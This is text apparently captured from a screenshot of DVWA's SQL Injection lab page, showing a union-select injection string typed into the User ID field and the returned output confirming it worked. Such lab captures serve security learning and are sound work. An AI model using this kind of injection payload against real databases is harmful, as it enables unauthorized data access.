 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,concat('a','d','m','i','n')#
First name: 1
Surname: admin